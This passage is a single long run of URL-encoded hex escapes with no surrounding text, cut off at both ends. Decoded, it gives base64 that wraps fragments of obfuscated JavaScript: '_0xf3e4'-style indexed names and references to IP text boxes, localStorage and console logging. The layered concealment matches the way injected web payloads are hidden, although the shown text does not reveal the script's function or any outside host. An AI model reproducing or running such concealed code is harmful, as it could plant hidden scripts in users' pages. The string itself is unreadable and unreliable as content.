x58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4E%5Cx56%5Cx30%5Cx37%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx77%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx68%5Cx64%5Cx4F%5Cx31%5Cx4A%5Cx46%5Cx51%5Cx55%5Cx78%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4F%5Cx56%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx7A%5Cx58%5Cx54%5Cx74%5Cx53%5Cx52%5Cx55%5Cx46%5Cx4D%5Cx53%5Cx58%5Cx42%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx51%5Cx6D%5Cx39%5Cx34%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx42%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4F%5Cx56%5Cx30%5Cx37%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx64%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx30%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx43%5Cx6B%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx51%5Cx67%5Cx63%5Cx33%5Cx52%5Cx76%5Cx63%5Cx6D%5Cx56%5Cx6B%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx50%5Cx57%5Cx78%5Cx76%5Cx59%5Cx32%5Cx46%5Cx73%5Cx55%5Cx33%5Cx52%5Cx76%5Cx63%5Cx6D%5Cx46%5Cx6E%5Cx5A%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx33%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4E%5Cx6C%5Cx30%5Cx70%5Cx4F%5Cx32%5Cx6C%5Cx6D%5Cx4B%5Cx48%5Cx4E%5Cx30%5Cx62%5Cx33%5Cx4A%5Cx6C%5Cx5A%5Cx46%5Cx4A%5Cx46%5Cx51%5Cx55%5Cx78%5Cx4A%5Cx63%5Cx43%5Cx6C%5Cx37%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx34%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx48%5Cx4E%5Cx30%5Cx62%5Cx33%5Cx4A%5Cx6C%5Cx5A%5Cx46%5Cx4A%5Cx46%5Cx51%5Cx55%5Cx78%5Cx4A%5Cx63%5Cx48%5Cx30%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx47%5Cx46%5Cx70%5Cx62%5Cx6D%5Cx56%5Cx79%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx52%5Cx64%5Cx58%5Cx53%5Cx68%5Cx53%5Cx52%5Cx55%5Cx46%5Cx4D%5Cx53%5Cx58%5Cx42%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx51%5Cx6D%5Cx39%5Cx34%5Cx4B%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx45%5Cx78%5Cx68%5Cx59%5Cx6D%5Cx56%5Cx73%5Cx50%5Cx57%5Cx52%5Cx76%5Cx59%5Cx33%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx56%5Cx31%5Cx64%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx44%5Cx6C%5Cx64%5Cx4B%5Cx54%5Cx74%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx45%5Cx78%5Cx68%5Cx59%5Cx6D%5Cx56%5Cx73%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx5A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4F%5Cx56%5Cx30%5Cx37%5Cx59%5Cx6D%5Cx46%5Cx7A%5Cx5A%5Cx54%5Cx59%5Cx30%5Cx53%5Cx58%5Cx42%5Cx4D%5Cx59%5Cx57%5Cx4A%5Cx6C%5Cx62%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx64%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx30%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx59%5Cx6D%5Cx46%5Cx7A%5Cx5A%5Cx54%5Cx59%5Cx30%5Cx53%5Cx58%5Cx42%5Cx4D%5Cx59%5Cx57%5Cx4A%5Cx6C%5Cx62%5Cx43%5Cx6B%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx51%5Cx67%5Cx59%5Cx6D%5Cx46%5Cx7A%5Cx5A%5Cx54%5Cx59%5Cx30%5Cx53%5Cx58%5Cx42%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx51%5Cx6D%5Cx39%5Cx34%5Cx50%5Cx57%5Cx52%5Cx76%5Cx59%5Cx33%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx56%5Cx31%5Cx64%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx54%5Cx46%5Cx64%5Cx4B%5Cx54%5Cx74%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4D%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx7A%5Cx58%5Cx54%5Cx74%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4E%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx59%5Cx77%5Cx58%5Cx54%5Cx74%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4D%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx34%5Cx58%5Cx54%5Cx74%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4F%5Cx56%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx7A%5Cx58%5Cx54%5Cx74%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4D%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx35%5Cx58%5Cx54%5Cx74%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4E%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx33%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx30%5Cx59%5Cx57%5Cx6C%5Cx75%5Cx5A%5Cx58%5Cx4A%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx46%5Cx31%5Cx64%5Cx4B%5Cx47%5Cx4A%5Cx68%5Cx63%5Cx32%5Cx55%5Cx32%5Cx4E%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx43%5Cx6B%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx51%5Cx67%5Cx63%5Cx33%5Cx52%5Cx76%5Cx63%5Cx6D%5Cx56%5Cx6B%5Cx59%5Cx6D%5Cx46%5Cx7A%5Cx5A%5Cx54%5Cx59%5Cx30%5Cx53%5Cx58%5Cx41%5Cx39%5Cx62%5Cx47%5Cx39%5Cx6A%5Cx59%5Cx57%5Cx78%5Cx54%5Cx64%5Cx47%5Cx39%5Cx79%5Cx59%5Cx57%5Cx64%5Cx6C%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx54%5Cx64%5Cx64%5Cx58%5Cx53%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx59%5Cx78%5Cx58%5Cx53%5Cx6B%5Cx37%5Cx61%5Cx57%5Cx59%5Cx6F%5Cx63%5Cx33%5Cx52%5Cx76%5Cx63%5Cx6D%5Cx56%5Cx6B%5Cx59%5Cx6D%5Cx46%5Cx7A%5Cx5A%5Cx54%5Cx59%5Cx30%5Cx53%5Cx58%5Cx41%5Cx70%5Cx65%5Cx32%5Cx4A%5Cx68%5Cx63%5Cx32%5Cx55%5Cx32%5Cx4E%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx34%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx48%5Cx4E%5Cx30%5Cx62%5Cx33%5Cx4A%5Cx6C%5Cx5A%5Cx47%5Cx4A%5Cx68%5Cx63%5Cx32%5Cx55%5Cx32%5Cx4E%5Cx45%5Cx6C%5Cx77%5Cx66%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx30%5Cx59%5Cx57%5Cx6C%5Cx75%5Cx5A%5Cx58%5Cx4A%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx46%5Cx31%5Cx64%5Cx4B%5Cx47%5Cx4A%5Cx68%5Cx63%5Cx32%5Cx55%5Cx32%5Cx4E%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx43%5Cx6B%5Cx37%5Cx5A%5Cx6D%5Cx56%5Cx30%5Cx59%5Cx32%5Cx68%5Cx4A%5Cx55%5Cx45%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx51%5Cx32%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx30%5Cx4D%5Cx6C%5Cx30%5Cx73%5Cx4B%5Cx43%5Cx6B%5Cx39%5Cx50%5Cx6E%5Cx74%5Cx6D%5Cx5A%5Cx58%5Cx52%5Cx6A%5Cx61%5Cx43%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx51%5Cx31%5Cx58%5Cx53%5Cx6C%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx33%5Cx4D%5Cx56%5Cx31%5Cx64%5Cx4B%5Cx43%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx67%5Cx35%5Cx5A%5Cx57%5Cx55%5Cx77%5Cx65%5Cx44%5Cx45%5Cx79%5Cx4B%5Cx54%5Cx30%5Cx2B%5Cx65%5Cx32%5Cx6C%5Cx6D%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx44%5Cx6C%5Cx6C%5Cx5A%5Cx54%5Cx42%5Cx34%5Cx4D%5Cx54%5Cx4A%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx33%5Cx4D%5Cx6C%5Cx31%5Cx64%5Cx4B%5Cx58%5Cx74%5Cx79%5Cx5A%5Cx58%5Cx52%5Cx31%5Cx63%5Cx6D%5Cx34%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx4F%5Cx57%5Cx56%5Cx6C%5Cx4D%5Cx48%5Cx67%5Cx78%5Cx4D%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx7A%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx4B%5Cx58%5Cx31%5Cx6C%5Cx62%5Cx48%5Cx4E%5Cx6C%5Cx49%5Cx48%5Cx74%5Cx30%5Cx61%5Cx48%5Cx4A%5Cx76%5Cx64%5Cx79%5Cx41%5Cx67%5Cx62%5Cx6D%5Cx56%5Cx33%5Cx49%5Cx45%5Cx56%5Cx79%5Cx63%5Cx6D%5Cx39%5Cx79%5Cx4B%5Cx43%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx63%5Cx7A%5Cx58%5Cx53%5Cx73%5Cx67%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx44%5Cx6C%5Cx6C%5Cx5A%5Cx54%5Cx42%5Cx34%5Cx4D%5Cx54%5Cx4A%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx33%5Cx4E%5Cx46%5Cx31%5Cx64%5Cx4B%5Cx53%5Cx73%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx32%5Cx4E%5Cx46%5Cx30%5Cx70%5Cx4B%5Cx58%5Cx31%5Cx39%5Cx4B%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx63%5Cx78%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx44%5Cx6C%5Cx6C%5Cx5A%5Cx54%5Cx42%5Cx34%5Cx5A%5Cx53%5Cx6B%5Cx39%5Cx50%5Cx6E%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx67%5Cx35%5Cx5A%5Cx57%5Cx55%5Cx77%5Cx65%5Cx47%5Cx59%5Cx39%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx4F%5Cx57%5Cx56%5Cx6C%5Cx4D%5Cx48%5Cx68%5Cx6C%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx6A%5Cx64%5Cx64%5Cx58%5Cx53%5Cx67%5Cx76%5Cx53%5Cx46%5Cx52%5Cx55%5Cx55%5Cx46%5Cx39%5Cx57%5Cx53%5Cx56%5Cx41%5Cx36%5Cx58%5Cx48%5Cx4D%5Cx71%5Cx4B%5Cx46%5Cx74%5Cx63%5Cx5A%5Cx43%5Cx35%5Cx64%5Cx4B%5Cx79%5Cx6B%5Cx76%5Cx61%5Cx53%5Cx6B%5Cx37%5Cx61%5Cx57%5Cx59%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx4F%5Cx57%5Cx56%5Cx6C%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4B%5Cx58%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx67%5Cx35%5Cx5A%5Cx57%5Cx55%5Cx77%5Cx65%5Cx44%5Cx45%5Cx77%5Cx50%5Cx56%5Cx38%5Cx77%5Cx65%5Cx44%5Cx6C%5Cx6C%5Cx5A%5Cx54%5Cx42%5Cx34%5Cx5A%5Cx6C%5Cx73%5Cx78%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx67%5Cx35%5Cx5A%5Cx57%5Cx55%5Cx77%5Cx65%5Cx44%5Cx45%5Cx78%5Cx50%5Cx57%5Cx4A%5Cx30%5Cx62%5Cx32%5Cx45%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx4F%5Cx57%5Cx56%5Cx6C%5Cx4D%5Cx48%5Cx67%5Cx78%5Cx4D%5Cx43%5Cx6B%5Cx37%5Cx59%5Cx6D%5Cx46%5Cx7A%5Cx5A%5Cx54%5Cx59%5Cx30%5Cx53%5Cx58%5Cx42%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx51%5Cx6D%5Cx39%5Cx34%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx54%5Cx68%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx4F%5Cx57%5Cx56%5Cx6C%5Cx4D%5Cx48%5Cx67%5Cx78%5Cx4D%5Cx54%5Cx74%5Cx73%5Cx62%5Cx32%5Cx4E%5Cx68%5Cx62%5Cx46%5Cx4E%5Cx30%5Cx62%5Cx33%5Cx4A%5Cx68%5Cx5A%5Cx32%5Cx56%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx32%5Cx4F%5Cx46%5Cx31%5Cx64%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx6A%5Cx46%5Cx64%5Cx4C%5Cx47%5Cx4A%5Cx68%5Cx63%5Cx32%5Cx55%5Cx32%5Cx4E%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx34%5Cx58%5Cx56%5Cx30%5Cx70%5Cx4F%5Cx31%5Cx4A%5Cx46%5Cx51%5Cx55%5Cx78%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4F%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx67%5Cx35%5Cx5A%5Cx57%5Cx55%5Cx77%5Cx65%5Cx44%5Cx45%5Cx77%5Cx4F%5Cx32%5Cx78%5Cx76%5Cx59%5Cx32%5Cx46%5Cx73%5Cx55%5Cx33%5Cx52%5Cx76%5Cx63%5Cx6D%5Cx46%5Cx6E%5Cx5A%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx59%5Cx34%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4E%5Cx6C%5Cx30%5Cx73%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx34%5Cx58%5Cx56%5Cx30%5Cx70%5Cx4F%5Cx32%5Cx4A%5Cx68%5Cx63%5Cx32%5Cx55%5Cx32%5Cx4E%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5C